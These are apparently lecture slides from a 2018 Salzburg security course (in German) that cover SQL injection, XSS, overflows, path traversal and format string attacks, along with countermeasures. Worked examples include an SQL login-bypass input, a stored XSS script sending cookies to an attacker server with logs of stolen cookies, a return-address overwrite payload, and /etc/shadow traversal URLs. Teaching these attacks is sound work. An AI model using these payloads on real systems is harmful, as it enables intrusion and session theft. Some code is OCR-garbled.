Software Security

Kryptographie und IT Sicherheit SS 2018

Dmitrii Polianskii, Manuel Klappacher

Universität Salzburg

Themen

- 1. Einleitung
- 2. SQL Injection
- 3. Cross Site Scripting (XSS)
- 4. Overflows

Buffer Overflows

Heap Overflows

Integer Overflows

- 5. Path Traversal Attack
- 6. Format String Attack


Einleitung

Wie entstehen Fehler und Sicherheitslücken?

- Programmierfehler
 - Treten sehr häufig auf
 - Logische Fehler, syntaktische Fehler, lexikalische Fehler
 - Zeitdruck
 - Mangelnde Kenntniss
 - Keine ausreichenden Tests
- Compilerfehler
 - Treten nicht sehr häufig auf
- Absichtlich platzierte Backdoors
 - Sehr schwer nachzuweisen wie Unterscheidet man Fehler von böswilliger Absicht?
 - Werden auch von anderen Teilnehmern entdeckt und von Kriminellen dann für ihre Zwecke missbraucht
- Zuviel Komplexität
 - Komplexe Systeme kann keiner mehr überblicken
 - schwer über Sicherheit argumentierbar

Einleitung - Statistiken

Most commonly exploited applications worldwide as of 3rd quarter 2017



Quelle: www.statista.com

Open Source Vorteile

- Programmcode kann überprüft werden, Sicherheitslücken fallen leichter auf
- Erschwert implementierung von Backdoors
- Software kann von der Communtiy weiterentwickelt oder geforkt werden
- Bestimmte Funktionen können abgedreht werden

Spezialfall Firmware

- Gerät wurde bereits verkauft, kein Interesse des Herstellers an Updates
- Zu viele verschiedene Geräte Unmöglicher Verwaltungsaufwand
 - Alleine Samsung hat bis 2014 56 verscheidene Smartphones pro Jahr herausgebracht
- Firmware agiert in Schicht unter Betriebssystem Angriffe können vom Benutzer nicht erkannt oder verhindert werden
- Firmware meist Closed Source keine Weiterentwicklung der Community

Sicherheitslücken in Firmware - Beispiele

- BadUSB Eingabegeräte, USB-Sticks, Speichermedien, Kameras, ...
- Intel ME Betriebssystem im Prozessor (AMD PSP)
 - Funktionsweise undokumentiert
 - Kritische Lücke 2017 entdeckt
 - NSA und Google haben Intel ME abgeschaltet auf ihren Geräten
- Android
 - praktisch alle Android Geräte ohne Sicherheitupdates
- Router, Smart TV's, IoT-Devices Millionen angreifbare Geräte in Haushalten, Firmen und Behörden

Smartphones Sicherheitsupdates

Global security update availability for Smartphones

(January/February 2018 Report)

	Brand	Shortest time to publish a SU		Max worldwide availability delay**		SU is carrier	Support duration	Support duration for security		Devices SU's
os		For the first device	For all supported devices	Manufacturer Update	Carrier Update	independant for ALL devices	for security updates (2016)	update Minimum	s (2017) Maximum	availability rate after 1 Month***
ios	Apple	Day(s)	Day(s)	1 Day	-	Yes	5 years	4 years*	5 years	ALL devices
Windows	Microsoft / Nokia	Day(s)	Day(s)	1 Day	-	Yes	3 years	4 y	ears	ALL devices
PrivatOS	Silent Circle	Weeks/Month*	N/A	1 Day		Yes	3 years	3 y	ears	ALL devices
Android	Essential	Day(s)	N/A	1 Day	Month(s)*	No	N/A	3 years (Expected)*		High
	Google	Day(s)	Day(s)	2 weeks*	Month(s)	No	2 years	3 years		High
	BlackBerry	Week(s)	Week(s)	Week(s)	Month(s)	No	2 years	2 years		Medium/High
	Nokia (HMD)	Week(s)	1 Month	Week(s)	Month(s)	No	N/A	2 years (Expected) *		Medium/High
	Sony	Week(s)	Month(s)	Quarter(s)	Quarter(s)	No	1,5 years	1,5 years	2 years	Medium/High
	FairPhone	Week(s)*	N/A	1 Day*	-	Yes	1,5 years*	2 years*		ALL devices but partially updated*
	Huawei	Week(s)	Month(s)	Quarter(s)	Quarter(s)	No	1/1,5 years	1,5 years	2,5 years	Medium/Low
	LG	Week(s)	Month(s)	Quarter(s)	Quarter(s)	No	1/1,5 years	1,5 years	2,5 years	Medium/Low
	Samsung	Week(s)	Month(s)	Quarter(s)	Quarter(s)	No	1/1,5 years	1 year	2,5 years	Medium/Low
	Asus	Week(s)	Month(s)	Quarter(s)	Quarter(s)	No	1/1,5 years	1 year	1,5 years	Low
	Motorola (Lenovo)	Week(s)	Month(s)	Quarter(s)	Quarter(s)	No	1/1,5 years	1 year	2 years	Low
	OnePlus	Month(s) *	Month(s)	Quarter(s)		Yes	1/1,5 years	1,5 years	2 years	Low & partially updated*
	Honor (Huawei)	Month(s)	Month(s)	Quarter(s)	Quarter(s)	No	1/1,5 years	1 year	1,5 years	Low
	нтс	Month(s)	Month(s)	Quarter(s)	Quarter(s)	No	1/1,5 years	1 year	1,5 years	Low
	Blu (Tinno)	Month(s)	Month(s)	Quarter(s)	Quarter(s)	No	1/1,5 years	1 year	1,5 years	None
	Wiko (Tinno)	Month(s)	Month(s)	Quarter(s)	Quarter(s)	No	1/1,5 years	1 year	1,5 years	None

SU = Security Update. After a high or critical security breach has been unveiled.

* Apple : They stopped supporting iPhone 5C in 2017 after 4 years, all other devices since iPhone 4S (2011) have been supported for 5 years.

^{*} Silent Circle announcement: "Critical vulnerabilities are patched within 72 hours of detection or reportin", but January 2018 security patch was available only after a delay of 1 month.

^{*} Essential: Most of US and Canadian carrier push update directly from Essential, or in only fews days/weeks, but some carriers can also take months (like Telus). * Essential & Nokia: They started selling phones in 2017. We have indicated the official support announced. * Google: Delay from official security policy https://support.google.com/nexus/answer/4457705

^{*} Fairphone: Lasts updates doesn't cover all security vulnerability for January/February (Cover only 50% high-critical security vulnerability)

^{*} Fairphone, duration for SU: FairPhone 1 had only 1,5 years of support (Until August 2015), FairPhone 2 had in 2017 2 years of support. * One Plus: deploy partial updates for limited high-critical security updates every month. Full security update are usually every 2 months.

SQL Injection

SQL Injection

SQL Injection kann verwendet werden, wenn die Benutzereingabe SQL-Befehle beeinflussen kann.

- Im Eingabeformular
- In der Browser query string

Der Angreifer vesucht eine Eingabe so zu erweitern, dass erwünschte SQL-Befehl ausgefürt wird. Oft verwendet man dafuer SQL-Metazeichen (\backslash und ;)

SQL Injection

Folgen:

- Der Angreifer kann als Benutzer oder Administrator einloggen
- Daten können auszuspähen, verändern oder gelöscht werden
- Im schlimmsten Fall kann jeder beliebiger SQL-Befehl ausgeführt werden

SQL Injection - Beispiel

Als ein funktionierendes Beispiel betrachten wir eine Anmeldeseite



ID	login	Password	Cookie
1	admin	admin123	sessionCoockie
2	user_1	123	sessionCoockie
3	user_2	123	sessionCoockie

Table 1: SQL table

SQL Injection - Beispiel

Um die eingegebenen Daten zu überprüfen, fragt das Site-Skript die Datenbank ab, ob das angegebene User/Passwort-Paar existiert:

```
SELECT id , name FROM users
WHERE name='$login' AND passwd='$passwd'
```

Wo \$login und \$passwd sind Werte aus dem Formular. Dann überprüft den Script ob die Abfragen ein not-null Ergebnis zurückgegeben:

```
result \rightarrow num_rows > 0
```

SQL Injection - Beispiel

Um das SQL Injection auszunutzen, geben wir in das Name-field 'OR 0=0 – ein, das Password kann beliebig sein.

```
SELECT id , name FROM users
WHERE name='' OR 0=0 — ' AND passwd=''
```

Dann wird die Abfrage-Query im Skript so aussehen:

- Alles was nach steht, wird als Kommentar interpretiert.
- Weil 0=0 immer true ist, werden alle Datenbankeinträge zurückgegeben.
- *num_rows* > 0 wird true liefern.
- Der Zugriff auf die Website wird erlaubt.

Code Injection - Masnahmen

Gegenmanahmen:

- Escaping von Userinput (SQL-Metazeichen)
- Ueberprufung von Userinout mit Hilfe von Regular expressions
- Gespeicherte Funktionen in Datenbank

Cross Site Scripting (XSS)

Cross Site Scripting - XSS

Bei Cross-Site Scripting (XSS) gelingt es dem Angreifer, seinen Schadcode in eine vermeintlich vertrauenswrdige Umgebung einzubetten. Ziele:

- Benutzerkonten zu übernehmen
- Session's coockies zu stehlen
- Daten (Identitätsdiebstahl) zu stehlen

Cross Site Scripting - XSS

Drei Arten von XSS:

- Reflektierte Angriffe
- Persistente Angriffe
- Lokales XSS

Cross Site Scripting - reflektierte XSS

Beim reflektierte XSS wird eine Benutzereingabe direkt vom Server wieder zurück gesendet. Wenn diese Eingabe Scriptcode enthält, die vom Browser des Nutzers interpretiert wird, kann dort Schadcode ausgefürt werden.

Ein Opfer klickt eine präparierte URL an, in der schädlicher Code eingefügt ist. Der Server übernimmt diesen Code und generiert eine dynamisch veränderte Webseite. Der Anwender sieht eine vom Angreifer manipulierte Webseite und hält sie fr vertrauenswürdig.

Dieser Typ heißt auch nicht-persistent, da der Schadcode nur temporär bei der generierte Webseite existiert.

Cross Site Scripting - reflektierte XSS

Beispiel von reflektierte XSS: Suchfunktion.

Ein korrektes url:

```
http://\operatorname{example.com/?suche} = Suchbegriff
```

Url mit dem Schadecode:

```
http://example.com/?suche=<script type=
"text/javascript">alert("XSS")</script>
```

Result in Browser des Nutzers:

```
Sie suchten nach: <script type=
"text/javascript">alert("XSS")</script>
```

Cross Site Scripting - Persistente XSS

Persistente XSS unterscheidet sich von reflektierenden Angriffen nur dadurch, dass der Schadcode auf dem Server gespeichert wird, wodurch er bei jeder Anfrage ausgefürt wird. Ist bei Webanwendungen möglich, die Benutzereingaben serverseitig ohne Prüfung speichern und diese später wieder ausliefert. Persistentes XSS ist fr den Angreifer eine bevorzugte Methode, da es nicht notwendig ist, den Benutzer dazu zu bringen, auf die gewünschte Link zu klicken.

Beispiel Posting auf Website:

```
Eine sehr gutes Produkt!<script type=
  "text/javascript">alert("XSS")</script>
```

Cross Site Scripting - Lokales XSS

Für lokales XSS ist keine Sicherheitslücke auf einem Webserver erforderlich. Der Schadcode wird direkt an den Anwender gesendet und beispielsweise im Browser ausgefhrt, ohne dass der User dies bemerkt. Falls der Browser besondere Rechte auf dem Rechner besitzt, ist es zudem mglich, lokale Daten auf dem Gert zu verndern.

Ausgangspunkt des Angriffs ist das Anklicken eines manipulierten Links durch den Anwender. Somit auch statische HTML Seiten mit JavaScript unterstützung anfällig für diesen Angriff.

Cross Site Scripting - Schutzmaßnahmen

- (Client side) Alle empfangene Links kritisch zu prfen und nicht beliebig aufzurufen
- HTML-Metazeichen durch Zeichenreferenzen ersetzen (escapen), damit sie als normale Zeichen behandelt werden
- Input Validation, z.B. mit regular expression

- Wir betrachten ein Beispiel, wie man eine User-Session mit Hilfe von XSS ergreifen kann.
- Wir haben ein ganz einfaches Chat-interface und koennen uns mit Hilfe von SQL-Injection als Admin einloggen.
- Ziel: Diebstahl der Benutzersession, so dass es möglich wäre, in seinem Namen in den Chat zu schreiben

Access Granted Logged in as admin LOG OUT				
USER_1	Hello, how are you			
USER_2	Hello, i'm sick and tired.			
USER_1	Maybe a little cat can help you?			
Enter new mes	sage			
SUBMIT				

Figure 1: Anfangszustand

- Wir verwenden die XSS-Sicherheitslücke in Form, um unser eigenes Script in die Seite zu integrieren.
- Füllen wir das Feld 'new message' wie folgt:

```
Please no Offtop in this thread.
<script>
   img = new Image();
   img.src =
"http://localhost:8000/cat.jpg?"+document.cookie;
</script>
```

 Annahme: die Zieladdresse (http://localhost:8000) gehört zum Angreifer.

Access Granted Logged in as admin Log OUT				
USER_1	Helio, how are you			
USER_2	Hello, i'm sick and tired.			
USER_1	Maybe a little cat can help you?			
ADMIN	Please no Offtop in this thread.			
Enter new message				
SUBMIT				

Figure 2: Nach der Integration des Skripts

- Da die Website die Eingabe nicht überprüft, gelangt unser Skript in den Chat.
- Ab jetzt sendet jeder Besucher der Seites seine Cookies zum Angreifer.
- Der Angreifer dauert, bis der richtige Benutzer die Seite aufruft.
- Der Angreifer kann dann in seinem Browser Cookie-Werte ersetzen, so dass die Website ihn als Benutzer nimmt.

```
[Sun May 6 15:04:02 2018] 127.0.0.1:50068 [404]: /libs/jquery/dist/jquery.min.
 - No such file or directory
[Sun May 6 15:04:02 2018] 127.0.0.1:50066 [200]: /js/scripts.min.js
[Sun May 6 15:04:02 2018] 127.0.0.1:50070 [200]: /img/cat.jpg
[Sun May 6 15:22:38 2018] 127.0.0.1:50412 [302]: /addnew.php
Sun May 6 15:22:38 2018 PHP Notice: Undefined index: login in /home/polis/St
udv/Crvpto/Git/webapp/login.php on line 50
[Sun May 6 15:22:38 2018] PHP Notice: Undefined index: passwd in /home/polis/S
tudy/Crypto/Git/webapp/login.php on line 51
[Sun May 6 15:22:38 2018] 127.0.0.1:50416 [200]: /login.php
Sun May 6 15:22:38 2018 127.0.0.1:50420 [200]: /css/main.min.css
[Sun May 6 15:22:38 2018] 127.0.0.1:50424 [404]: /libs/jquery/dist/jquery.min.j
 - No such file or directory
[Sun May 6 15:22:38 2018] 127.0.0.1:50422 [200]: /js/scripts.min.js
[Sun May 6 15:22:38 2018] 127.0.0.1:50426 [200]: /img/cat.jpg
Sun May 6 15:22:38 2018] 127.0.0.1:50428 [404]: /cat.jpg? ga=GA1.1.651583131.
1495884201.1516722884.1516735980.10:%20 utmz=111872281.1516396511.1.1.utmcsr=
   ct)|utmccn=(direct)|utmcmd=(none):%20 pk id.2.1fff=cfd97391bd487ee1.15166630
 8_3_1516821895_1516816620_:%20{5ce8aed2-fd48-43aa-a438-8a3e7d46007a}=214457807;
  Ouser secret kev=1150849690 - No such file or directorv
[<mark>Sun Hay o 15:22:36 2016] 127.</mark>0.0.1:50430 [404]: /libs/jquery/dist/jquery.min.j
   No such file or directory
```

Figure 3: User's cookies in attacker's server logs

Overflows

Buffer Overflows

Durch Programmfehler werden zu große Datenmengen in einen zu klein reservierten Speicherbereich geschrieben. (Buffer oder Stack, auch Pointer).

- → Daten werden überschrieben:
 - Schadcode wird ausgeführt
 - Absturz des Programms
 - Beschädigung oder Verfälschung von Daten

Zum Beispiel die Rücksprungadresse eines Unterprogrammes wird überschrieben.

Buffer Overflows


Begünstigt durch Van Neumann Architektur, Daten und Programm im selben Speicher.

- Compilierte und assemblierte Sprachen anfällig
- Anfällige Sprachen, z.B. C/C++
- Unsichere Libraries in C/C++
- Unsicheres Behandeln von Strings und Arraygrößen

Schutzmaßnahmen:

- Type-Safe Programmiersprachen verwenden, welche Memory Management zB Java, Python, Ruby,...
- Überprüfen auf Overflows bei User Eingaben
- in C sichere Methoden verwenden, get_s anstatt get.

Buffer Overflows - C Programm Memory Layout



Buffer Overflows - Type-Safe Sprachen

Compiler stellt Typsicherheit her, indem Datentypen geprüft werden, damit keine Typverletzungen entstehen. Wenn Typverletzungen spätestens zur Laufzeit erkannt werden, spricht man von Typsicheren Programmiersprachen.

Beispiel String in Python, es reicht der Variable einen String zuzuweisen.

```
mystring = "This is my string"
```

Beispiel in C, es muss der Typ deklariert und auch der Speicher manuell reserviert werden.

```
char mystring[20] = "This is my string";
```

Wenn man in C nun einen 30 Byte String zuweist entsteht eine Overflow Situation.

Buffer Overflows - Compiler Maßnahmen

Moderne Compiler wie neue Versionen des GNU C-Compilers erlauben die Aktivierung von Überprüfungscode-Erzeugung bei der Übersetzung.

- Zufallsvariable erstellt und überprüft, bei Veränderung wurde auch die RA überschrieben.
- Kopie der Rücksprungadresse wird unterhalb lokaler Variablen abgelegt.



Buffer Overflows

Die Rücksprungadresse eines Unterprogramms und dessen lokale Variablen werden auf einen als Stack bezeichneten Bereich zu gelegt.

```
void input_line()
{
   char line[1000];
   if (gets(line))
     puts(line);
}
```

Rücksprungadresse	
1000. Zeichen	
3. Zeichen	
2. Zeichen	
1. Zeichen	- Stackpointer

modifizierte Rücksprungadresse	
line, 1000. Zeichen	
line, 5. Zeichen	drittes Byte im Code
line, 4. Zeichen	zweites Byte im Code
line, 3. Zeichen	Ziel der Rücksprungadresse, Programmcodestart
line, 2. Zeichen	
line, 1. Zeichen	Stackpointer

Wir betrachten folgende Programm:

```
#include <stdio.h>
void secretFunction(){
    printf("Congratulations!\n");
    printf("You have entered in the secret function!\n");
void brokenFunction(){
    char buffer [20];
    printf("Enter some text:\n");
    scanf("%s", buffer);
    printf("You entered: %s\n", buffer);
int main(){
    brokenFunction();
    return 0;
```

Unsere Ziel ist die Funktion secretFunction() aufrufen onhe direkten Befehl dazu

Mit Hilfe des Programs objdump, schauen wir den Assemble-code von unserem Program.

objdump -d vuln

```
000000000004005d6 <secretFunction>:
 4005d6:
                                                %гьр
                55
                                         push
 4005d7:
                48 89 e5
                                         mov
                                                %rsp,%rbp
                bf d8 06 40 00
                                                 S0x4006d8, %edi
 4005da:
                                         mov
                e8 ac fe ff ff
 4005df:
                                         calla
                                                400490 <puts@plt>
 4005e4:
                bf f0 06 40 00
                                         mov
                                                S0x4006f0.%edi
 4005e9:
                e8 a2 fe ff ff
                                         callq
                                                400490 <puts@plt>
 4005ee:
                90
                                         nop
 4005ef:
                5d
                                         DOD
                                                %rbp
 4005f0:
                c3
                                         reta
00000000004005f1 <brokenFunction>:
 4005f1:
                                                %гьр
                55
                                         push
                48 89 e5
                                                %rsp.%rbp
 4005f2:
                                         mov
 4005f5:
                48 83 ec 20
                                         sub
                                                $0x20.%rsp
 4005f9:
                bf 19 07 40 00
                                                S0x400719.%edi
                                         MOV
 4005fe:
                e8 8d fe ff ff
                                         calla
                                                400490 <puts@plt>
 400603:
                48 8d 45 e0
                                         lea
                                                 -0x20(%rbp),%rax
                48 89 c6
                                                %rax,%rsi
 400607:
                                         MOV
 40060a:
                bf 2a 07 40 00
                                                 S0x40072a,%edi
                                         mov
 40060f:
                bs 00 00 00 00
                                                 $0x0,%eax
                                         MOV
 400614:
                e8 a7 fe ff ff
                                         calla
                                                 4004c0 < isoc99 scanf@plt>
 400619:
                48 8d 45 e0
                                                 -0x20(%rbp),%rax
                                         lea
```

Was könen wir aus dem Assemblercode bestimmen:

• Die Adresse von secretFunction ist 0000000004005d6 in Hex.

```
00000000004005d6 <secretFunction >:
```

 Die Adresse des Puffers beginnt 0x20 = 32 in Dezimal-Bytes vor %ebp. Dies bedeutet, dass 32 Bytes für den Puffer reserviert sind, obwohl wir nur nach 20 Bytes gefragt haben.

```
4005f5: 48 83 ec 20 sub $0x20,%rsp
```

Jetzt wissen wir, dass 32 Bytes für den Puffer reserviert sind, es ist direkt neben %ebp. Daher speichern wir die nächsten 4 Bytes den %ebp und die nächsten 4 Bytes speichern die Rückkehradresse (die Adresse, zu der %eip nach Abschluss der Funktion springen wird). Die ersten 28+4=32 Bytes wären beliebige zufällige Zeichen und die nächsten 4 Bytes sind die Adresse der secretFunction.

Wir erstellen ein Inputfile mit Sprungaddress

```
python -c 'print "a"*36 + "\x00\x00\x00\x00\x06\x05\x40\x00"' > input.txt
```

• Wir benutzen input.txt als Eingabedatei:

```
./prog < input.txt
```

• Das Ergebnis:

Buffer Overflows - Heap Overflows

Ist ein Buffer Overflow, der im Heap Bereich stattfindet.

- Daten werden zur Laufzeit gespeichert (malloc)
- Kein Limit, ausser RAM Größe
- in iOS Jailbreaks verwenden Heap Overflows um Code in den Kernel zu injizieren


Gegenmaßnahmen:

- Code und Daten trennen mit Prozessoren NX-bit No Execute Bit
- Betriebssysteme mit ASLR Address Space Layout Randomization
- Checks im Heap Manager

Integer Overflows

Entstehen wenn Operationen auf Integer die maximale Größe überschreiten. z.B. arithemetische oder cast Operationen.

- testen ob Maximaler Wert überschritten ist
- Typen beachten, signed unsigned
- muss von Hand gemacht werden, keine nativen Methoden in Programmiersprachen
- in Java BigInt verwenden



Path Traversal Attack

Path Traversal Attack

Ein HTTP Angriff, bei dem ein Angreifer Zugriff auf gesperrte Verzeichnisse gewinnt und Code ausserhalb des Web Root Verzeichnisses ausführt.

Web Container Encoding:

```
..% c0%af represents ../
..% c1%9c represents ..\
```

Null bytes %00 können injeziert werden um Dateinahmen zu terminieren.

```
?file=secret.doc%00.pdf
```

Java sieht .pdf, Betriebssystem sieht .doc

Path Traversal Attack - Beispiele

Beispiel Zugriff auf Dateien:

```
http://some_site.com.br/get-files.jsp?file=report.pdf
http://some_site.com.br/some-page.asp?page=index.html
```

UNIX Passwort abgreifen:

```
http://some_site.com.br/../../../etc/shadow
http://some_site.com.br/get-files?file=/etc/passwd
```

Auch möglich Dateien und Scripte von externen Websiten einzubinden:

```
http://some_site.com.br/some-page?page=http:
//other-site.com.br/other-page.htm/malicius-code.php
```

Path Traversal Attack - Schutzmaßnahmen

- Nutzereingaben vermeiden wenn möglich, bei Datei System Aufrufen
- Indexes anstatt Dateinahmen verwenden, für Benutzereingaben
- Nutzer soll nicht ganzen Pfad eingeben können, mit eigenem Pfad umgeben
- Pfade normalisieren
 - "." Segmente entfernen
 - ".." Segmente die ein nicht-".." Segment dafor haben werden entfernt
 - Wenn Pfad relative und das erste Segment enthält ein ":"
 Charackter dann wir ein "." vorangestellt

Format String Attack

Format String Attack

Format Funktion ist eine ANSI C Funktion, um primitive Variablen in eine lesbare Ausgabe konvertieren. z.B. printf, fprintf

- Sind C/C++ Probleme
- treten heute nicht sehr häfig auf, da sie sich sehr leicht erkennen lassen

Ziele:

- Programmcrash
- Schadcode ausführung

Format String Attack - Beispiel I

```
int main (int argc, char **argv)
  char buf [100];
  int x = 1;
   snprintf ( buf, sizeof buf, argv [1] );
  buf [ size of buf -1 ] = 0;
  printf ( Buffer size is: (%d)
       \nData input: %s \ n , strlen (buf) , buf ) ;
   printf ( X equals: %d/ in
       hex: %#x\nMemory address
       for x: (\%p) \setminus n , x, x, &x);
  return 0 ;
```

Format String Attack - Beispiel II

Erwartete Eingabe:

```
./formattest B o b
```

Ausgabe:

```
Buffer size is (3)
Data input: Bob
X equals: 1/ in hex: 0x1
Memory address for x (0xbffff73c)
```

Format String Attack - Beispiel III

Schwachstelle ausgenutzt, %x := Ausgabe Hexadezimal:

```
./formattest Bob %x %x
```

Anstatt %x Wert von Bob auszugeben, gibt nun auch den Inhalt der Speicher Adresse aus:

```
Buffer size is (14)
Data input: Bob bffff 8740
X equals: 1/ in hex: 0x1
Memory address for x (0xbffff73c)
```

printf Argument sieht nun folgendermaßen aus:

```
printf ( Buffer size is: (%d) \n Data input: Bob \%x \%x \ \ n , strlen (buf) , buf ) ;
```

Quellen

- wikipedia.org
- owasp.org
- https://docs.oracle.com/javase/7/docs/api/java/net/ URI.html#normalize()
- https://www.statista.com/statistics/434880/ cyber-crime-exploits/
- https://dhavalkapil.com/blogs/Buffer-Overflow-Exploit/
- https://www.security-insider.de/ was-ist-cross-site-scripting-xss-a-699660/
- https://www.webmasterpro.de/server/article/ sicherheit-sql-injection

Vielen Dank für ihre Aufmerksamkeit!